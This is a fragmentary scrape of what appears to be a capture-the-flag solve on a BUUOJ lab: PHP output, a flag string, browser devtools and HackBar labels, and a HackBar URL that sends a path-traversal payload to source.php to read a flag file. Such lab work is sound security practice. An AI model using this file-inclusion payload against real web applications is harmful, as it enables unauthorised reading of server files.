 echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> flag{13da5ffe-dcef-4d51-b8f2-5e2579836d44}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar HackBa
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://6008bacb-d687-4b0b-831d-222f3111571a.node5.buuoj.cn:81/source.php?file=hint.php?../../../../../
ffffllllaaaagggg
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All